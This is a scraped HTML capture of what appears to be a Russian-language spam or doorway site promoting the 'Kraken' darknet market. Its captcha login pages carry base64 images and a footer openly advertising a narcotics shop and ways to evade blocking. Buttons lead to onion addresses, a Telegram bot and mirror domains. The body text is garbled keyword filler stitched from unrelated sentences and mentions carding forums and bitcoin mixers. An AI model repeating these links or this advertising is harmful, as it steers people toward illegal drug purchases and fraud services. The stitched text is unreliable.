DfW7aVWGQ9nIEcZ6MCMEV9nfCSw/aH13S4bfx/8FNTsroIBJPFtMbH15II/KvrbRfDyTKn7v8AiHauz0jwdHKo/dA5oA+VvDX7OvjC58Yv4muoDZW9xZrHdQuBvd1J2ng+hIr0G1+F/wBiiNvFAdqnHI5+pr6GtPACSAfuf0qb/hWSOpPkde2KAPmq8+HsignyP0rMm8CzCQ7YD+VfTV98K9wyLf8ASsa5+FJ84/6Nn8KAPye8z3rNtJc+Kbv2gj/rRRQBemfjOe1c9rLk+JtPX0jl/wDZaKKANIOao+Inxb2wB63sf86KKAOhhk4xVbX5caLdn/p3b+VFFAD9JbGmwLk8RD+VWN570UUAZnhiT/QJD63Mn/oRrR3+3WiigDLs3z4nvSD0hjH8zWkX96KKAMnXmD6xpqk/8tJD/wCO14pB4fFx8QbC7hUbo7394PYEn+lFFAG38bfBcGr6GfElsqrc2S/Of+ekeen1Hb8a81+H8BuPGulxgf8AL4h/I5oooA+hhWP4E50Rn/vXcx/8fNFFAG2MY5FY0HzePJzn7thGD/30aKKANe8txe2U1mzECaJkJHbIxXkV5aXukX8mk6rCUmjPB7OOzD2NFFAF7wnYtqniOys9mQ9wu4f7IOT/ACr2nUIonsZVYdImxjtxRRQBh+FLFrPw7apjI8vOa8s+L2oHUvHEluhyLeNIl+uMn9TRRQB6H4K08aXqMunj/lhYW6H6hTn9TXToc/0oooAzPFmWjsY/71/H+mTWrYabp+nhhZWccW5iWKLjJ7k0UUAW84QtnoKqeCh/xIITj72T+tFFAG7CfbpVeBt3i0H+7ZD9WNFFAHR2slWtSmH9kyA98D9RRRQA3Xm8nUbeXs0AAP0Nbvhu8UFct+tFFAHpHhK/T5RuHvXr/wAO7yMvsBH3RRRQB654Wkjfy/qK9M8MW8MiqMCiigDuNG0mGRR8oPrW7aeHYHQDyxRRQBM/hGCQf6oflVSXwLAzZEP6UUUAf//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Кракен новый сайт</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/18466873041_ssylka-na-kraken-onion-in-kramp-cc.jpg" alt="Кракен новый сайт"  /></div>
					<p>
										Hydra больше нет! Onion - Daniel Winzen хороший e-mail сервис в зоне.onion, плюс xmpp-сервер, плюс каталог онион-сайтиков. У Вас есть сайт? Во-первых, в нём необходимо вручную выбирать VPN нужной страны. Выглядит Капча Меги так: После успешного ввода капчи на главной странице, вы зайдете на форму входа Меги. Читайте также: Очистка мака от ненужных файлов. Вы легко найдете и установите приложение Onion Browser из App Store, после чего без труда осуществите беспрепятственный вход на Мегу по ссылке, представленной выше. Мега дорожит своей репутацией и поэтому положительные отзывы ей очень важны, она никто не допустит того чтобы о ней отзывались плохо. Rospravjmnxyxlu3.onion - РосПравосудие российская судебная практика, самая обширная БД, 100 млн. Wp3whcaptukkyx5i.onion - ProCrd относительно новый и развивающийся кардинг-форум, имеются подключения к клирнету, будьте осторожны oshix7yycnt7psan. За активность на форуме начисляют кредиты, которые можно <a href="https://ooshnovosel.ru/kraken-sajt-2krnk.html" title="Кракен сайт 2krnk">krnk</a> поменять на биткоины. Правильная! Onion/ - Ahima, поисковик по даркнету. Silk Road (http silkroadvb5piz3r.onion) - ещё одна крупная анонимная торговая площадка (ENG). Единственное ограничение это большие суммы перевода, есть риск, что кошелек заблокируют. Комплексный маркетинг. Источник Источник. Matanga - такое название выбрал себе сайт авто-продаж психоактивных веществ в нашем любимом даркнете. Onion - BitMixer биткоин-миксер. Клёво12 Плохо Рейтинг.68 49 Голоса (ов) Рейтинг: 5 / 5 Данная тема заблокирована по претензии (жалобе) от третих лиц хостинг провайдеру. Есть у кого мануал или инфа, как сделать такого бота наркоту продавать не собираюсь чисто наебывать. Onion - Anoninbox платный и качественный e-mail сервис, есть возможность писать в onion и клирнет ящики ваших собеседников scryptmaildniwm6.onion - ScryptMail есть встроенная система PGP. IP адрес вебсайта который хостится у State Institute of Information Technologies and Te, географически сервер расположен в Saint Petersburg 66 в Russian Federation. Onion/?x1 - runion форум, есть что почитать vvvvvvvv766nz273.onion - НС форум. Мы не успеваем пополнять и сортировать таблицу сайта, и поэтому мы взяли каталог с одного из ресурсов и кинули их в Excel для дальнейшей сортировки. В то же время режим сжатия трафика в мобильных браузерах Chrome и Opera показал себя с наилучшей стороны. Onion - Burger рекомендуемый bitcoin-миксер со вкусом луковых колец. Всего можно выделить три основных причины, почему не открывает страницы: некорректные системные настройки, антивирусного ПО и повреждение компонентов. Это работает не только на просторах ОМГ ОМГ, но и так же на других заблокированных сайтах. Возможность оплаты через биткоин или терминал. Покупателю остаются только выбрать &quot;купить&quot; и подтвердить покупку.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Кракен новый сайт - Почему кракен перестал работать</h2>
					<p>
										SCI-HUB Sci-Hub это огромная база данных, которая устраняет барьеры на пути получения научных знаний. Цель сети анонимности и конфиденциальности, такой как Tor, не в том, чтобы заниматься обширным сбором данных. Не будет шёлкового языка, вылизывающего моё больное колено в попытке пожалеть и облегчить мне боль. Как купить криптовалюту на Kraken Это самый простой способ. Девушка-подросток Ева, раздобывшая доступ в Даркнет, оказывается в руках у самых жестоких теневых авторитетов. Зависит от типа ордера. Населен русскоязычным аноном после продажи сосача мэйлру. США ввели санкции в отношении самого известного в мире даркнет -ресурса Hydra - крупнейшей в России площадки. Единственная найденная в настоящий момент и проверенная нами ссылка на зеркало. Сложный режим оформления ордера Kraken Pro режим торговли для трейдеров, где помимо оформления ордеров есть график цены (по умолчанию в виде японских свечей) и технические индикаторы, книга заявок с визуальным представлением глубины, таблица последних сделок и информационная панель. Но если вы или ваши ближайшие друзья подсели, Гидра обязательно поможет. В наше время вопрос анонимности в интернете возникает довольно часто. Раздел полностью посвящен выявлению кидал на форуме. Нейтральный отзыв о Kraken Еще пользователи жалуются на нередкие сбои в системе работы Кракен. В ВТБ Би-би-си ответили, что используют &quot;все имеющиеся возможности по противодействию киберугрозам, в том числе изучение информации из различных источников&quot;. Похожие компании Часто задаваемые вопросы Что дает реферальная программа Kraken? Располагается в темной части интернета, в сети Tor. Пооглядывалась - не рыщет ли кто расстроенный? Всегда только оригинальная ссылка на сайт гидра. Также для доступа к сайтам даркнета можно использовать браузер Brave с интегрированной в него функцией поддержки прокси-серверов Tor. Host Площадка постоянно подвергается атаке, возможны долгие подключения и лаги. Есть возможность посмотреть ордера, позиции, сделки. #Биржи криптовалют #блокировки #даркнет #Россия #санкции Россиянам в даркнете предлагают вывести активы, заблокированные на криптовалютных биржах Binance, Kraken, Huobi, KuCoin. Тем не менее наибольшую активность в даркнете развивают именно злоумышленники и хакеры, добавил Галов. Поскольку Даркнет отличается от обычного интернета более высокой степенью анонимности, именно в нём сконцентрированы сообщества, занимающиеся незаконной деятельностью торговля оружием, наркотиками и банковскими картами.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/13555774651_https-darknet-solaris-com.jpg" alt="Кракен новый сайт"  /></div>
					<p>
										Официальный сайт и зеркала hydra Сайт Hydra рукописный от и до, как нам стало известно на написание кода ушло более года. Полезная статья с фотографиями от интернет-магазина комплектующих и запчастей для. Площадь торгового центра. Здесь. Похоже? Сайт p не работает сегодня ноябрь 2022? Мы продаем Pod-системы, расходники, кальянные смеси и многое другое. Оплата за товары и услуги принимается также в криптовалюте, как и на Гидре, а конкретнее в биткоинах. В этом видео мы рассмотрим основной на сегодняшний день маркетплейс- Darknet. Поскольку на Омг сайте все транзакции осуществляются в криптовалюте для обеспечения их анонимности, разработчики создали опцию обмена, где можно приобрести нужное количество монет. Санкт-Петербурге и по всей России Стоимость от 7500. Обход блокировки onion, как открыть ссылку Omg в Tor браузере. Наконец-то нашёл официальную страничку Mega. Покупай легко и удобно Выбрал товар, перевел деньги в крипту, оплатил, поехал-забрал. И мы надеемся что предоставленная информация будет использована только в добросовестных целях. Уже! Показываю как открыть сайты, заблокированныe РосКомНадзором без VPN. Перейти можно по кнопке ниже: Перейти на Mega Что такое Мега Mega - торговая платформа, доступная в сети Tor с 2022 года. Оniоn p Используйте анонимайзер Тор для онион ссылок, чтобы зайти в обычном браузере: Теневой проект по продаже нелегальной продукции и услуг стартовал задолго до закрытия аналогичного сайта Hydra. Оniоn p Используйте анонимайзер Тор для ссылок онион, чтобы зайти на сайт в обычном браузере: Теневой проект по продаже нелегальной продукции и услуг стартовал задолго до закрытия аналогичного сайта Гидра. С 2005 года реализовано 975 объектов общей площадью более 40 000. Торговые центры принадлежащие шведской сети мебельных ikea, продолжат работу в России, а мебельный будет искать возможность для. Для одних пользователей это конфиденциальность при нахождении в глобальной сети, а для других. Что такое. Реестр запрещенных сайтов. Повседневные товары, электроника и тысячи других товаров со скидками, акциями и кешбэком баллами Плюса. Onion - TorBox  безопасный и анонимный email сервис с транспортировкой писем только внутри TOR, без возможности соединения с клирнетом zsolxunfmbfuq7wf. В подавали сайта есть кнопка &quot;команд сайта&quot; там все модераторы. А как попасть в этот тёмный интернет знает ещё меньшее количество людей.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://ooshnovosel.ru/" class="btn-manual">Главная</a> / 
					<a href="https://ooshnovosel.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://ooshnovosel.ru/kraken-darknet-rynok.html" class="btn">Kraken даркнет рынок </a></p>
				
					<p><a href="https://ooshnovosel.ru/korotkaja-ssylka-na-kraken.html" class="btn">Короткая ссылка на кракен </a></p>
				
					<p><a href="https://ooshnovosel.ru/vosstanovit-akkaunt-na-krakene.html" class="btn">Восстановить аккаунт на кракене </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra47.lat/
body_size: 13865
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 — пространство для продвинутых в CC индустрии.</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 — пространство для продвинутых в CC индустрии."><script>!function(){var t="Kra47 — пространство для продвинутых в CC индустрии.";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 CC — экосистема, где продвинутые разработчики и игроки . Мы делаем игры доступными на стримы CC, а общение — живым."><meta name="keywords" content="kra46 cc, kra47 cc, kra48 cc, kra49 cc, kraken, kraken вход, кракен вход, кракен онлайн, кракен зеркало, kra47, kra 47, kra47.cc вход, kra47.cc сайт, kra47at"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIxOjQzOjI1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/KgDU+I/xC+E/hnWLPT/h5q2p6vBcXmy5mv8ASo7RmU9ZECO31w2TVyy1fRdWY/2Rfb8D/VuMMPwr5Zm8ea5LeJeNdZaJiYmK5xXovgHxheatai8YeXcwMMsnAb3oA9P1ncfF2jqf4ROf/HRW6rGsOKR9U17Rr51wXsZZD+O0V0Hk47UAQ3spSxnfPSJj+hqp4KVR4XseOtuDVjWVZNHu2A6Wz8/8BNR+E4zH4asFz0tUycewoA0RGpORWPNCW8eQHGdumvj8XFbS9Kyly3jv/d00dvV6ANXysUu0jjNTAdsfjTtnoM0AelLc/lVK3ux/a16N38Mf8qRZzjJ/Os6O6xrF7z/BH/I0AV9buDJccn+LpVSznx4os+ePs8n81pmoz75+T1NVoJseKbIf9O8n/stAHoVrdfuutVNducRW+D1u0qK0uP3eAaqa/cfurcE/8vad/egDdNz79Kqaxc/8Sy4G7/li38jUZuPeqmtXB/sq5yf+WDc/hQBseGLzZJa/7UYHXpxUHxr1Se20nT7kbiqsyMQOneqGmXjRWtvMjcqikfpXQaj418PDwxcyX2mW17goDbXB+aJ2YLnH40Ac/wDs6+LLmX4kLYxqxWazkEwx0AwQT+IH51R/bL8XadoWpxTzXAV44hnJ7V2Ws/Eb4OfBPS59bkis7CWWLBVZA88x6hR6DPYAV8R/tLfHC8+KWs3V7PIR9ofEMG7/AFceep9+BQB6j8Fvi94Nvfitomm69Ha3drd3q27W91yjM4KJkZ5+Yivs3wD4r8GWl0NI1LwfpVhEWxDJZWKRrGfQgCvyJ0nUL7RNUttasJSk9nOk0L/3XRgwP5gV+ovgDXdD8YeHBr0sZkt9Q0mO+t3jPzLlQ/H4MePagD3PVbbSdL0qTVpjF9mSEuWUDDL7etfPHhrxJd3fibV9WcbI11l1hjXhUUKmFA7YBFaNv8VRq/g2TTtL8TR3mlLKSZUf7hTIZWHVSCOVPIIrgvgt8R/DnxBi8Z6foM4lbSPEkcjydmSeAKcewaDH40AXfHuux2nnyGTIEueT6muX0rV4dXszcRSBsSFWwe9Yfxr8VJp082nzykeYhxjrkGuP/Z/[base64]/AHn37nP4nNADfjfpJ1DwXa6xGmX0642Of+mb/wD2QH515A7g9ea+jdZTR9UW90+7tfOsbvIaMsV4zkcjpivCviNpumaP4rubTRohHanDRRhidoxyMnrzmgDhfB1sjWF44H3tSnP/AI+a9f8AhfZQW5tEAXIiLY98E/1rxzwjqdpa6PO884UfbJ2PsN7Vu/DL466DdJaagl9GGjYrLEHGduSM/lzQBY/bqnvh8IrfRrCNmfUdZghKqOvDMB+aisX9lPwNc+BtbtrS5UhrnSJZuR1/eIuf/Ha9v1Lw74L+J+lWp1dvOtY51uIJYcMUcAjIz3wSPxrmfFuqaF4W+K6yWNv5Vra+GfKtYj1bEnA+pxQB53+0Lfjy9fmH3RDtz9FANRafcxvZxBXH+rHQ+1ZXxXu5rzwtqdxM2WmUlvqWH+NWZ7rT9N0xb2/mWKNIxlycdqANIsPWsLwxBONV1uaSBwragMEqcECNRxXpf7HGo/C7xr4g8UeLfHlsL6x8NaJJLpemPLj7ZfsMQiQDkxg5YgH+EA5BwcP4n/tAeCfAfiO10LxTdfv76MyeXBbNshXcQN3yhQDg4AJ4HOOKAPGPjP4y8QaN4mgsNC1WS3WO2DSKnQkk9fwFcrB421vxDeRx+IbpZWiUiJtgU4OM9OvavRP2k9C8G3+hWXxE8N7fOu51ikeJ/kdNpIOOxGO1eK3BuEZbi2PzxnO31HpQB6to94l5aLCp/wBWOKwv2gPiD401C30fwRLqszadbaSqQ26jkr50rbSepAZicdOag+HGtG9vXhJ6w5Cn2NdnqvirRtGsrW5XQLWbUreVRbXUrsCBuyVO0jK+oPrQB5R8Pvg18QfiPrVvpei+HplSaQK1zcDyowD33NgV6Z4c+HU+la4vhPR1F1dy3AgTymBDvnHB6Yz3rvfFnxd8X/FF1XS/C2m6ZbsgX7PoGneRCffcSc/[base64]/I1Fb/BDxNpdhHbWkIuI4YwitBIpJAGMkPsx+tcV+zB468ceLbNNQ17VWkts7h5iLuf05xnFez3GvWemaY2ta9rItbZT80s0h2rk4A4/CgDgV+H+tvqZ0mMILryjILebMbMo6ldwAb8Ca5C3t2/4Ti63DmOxjUj0+Y16ffeNPDNxqf9tWV9Ld+VaNFbGKL5dzdTuJ9hXnWmRq/i7UX7iCEfoaANBYyD0p3l/7NWBBzineQRxtoA6NZiOprKFzjW78ekcePyNWllz7VjfaD/b1+M9Uix+RoAS7m3S/e/iNVllA8V2XP/LvJ/NaJJQZPwqsZP8AiqbInj/R5f5rQB3FrcZi/wAap+IbjEVsc/8AL4n86S1mwmQap+JJmEFt73sf86ANzzx3P61T1ucDSLk5/wCWDfyoM2ec1T12fGj3WD/ywb+VAF2wnBsIcH/lkv8AKquu6FoXiO3+za3psVwnYSLyPoRyKSwmJsIef+WY/lUjS9/WgDjD8MPh3eaVd6jqfhqO4ljabEk0ru2ATgZLV414k+H